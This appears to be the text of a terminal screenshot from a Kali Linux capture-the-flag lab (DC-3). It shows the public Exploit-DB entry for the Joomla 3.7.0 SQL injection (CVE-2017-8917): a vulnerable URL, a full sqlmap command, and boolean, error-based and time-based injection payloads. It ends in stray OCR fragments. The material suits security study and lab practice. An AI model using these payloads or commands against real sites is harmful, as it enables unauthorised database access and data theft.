 ┌──(root㉿kali)-[/home/kali/dc/dc3]
└─# cat 42033.txt
# Exploit Title: Joomla 3.7.0 - Sql Injection
# Date: 05-19-2017
# Exploit Author: Mateus Lino
# Reference: https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html
# Vendor Homepage: https://www.joomla.org/
# Version: = 3.7.0
# Tested on: Win, Kali Linux x64, Ubuntu, Manjaro and Arch Linux
# CVE : - CVE-2017-8917
URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%27
Using Sqlmap:
sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3
--level=5 --random-agent --dbs -p list[fullordering]
Parameter: list[fullordering] (GET)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (DUAL)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(CASE WHEN (1573=1573) THEN 1573 ELSE 1573*(S
ELECT 1573 FROM DUAL UNION SELECT 9674 FROM DUAL) END)
Type: error-based
Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 6600 FROM(SELECT COUNT(*),CONCAT(0×71
71767071,(SELECT (ELT(6600=6600,1))),0×716a707671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a
)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT * FROM (SELECT(SLEEP(5)))GDiu)
KALI LIN
you become, the more you are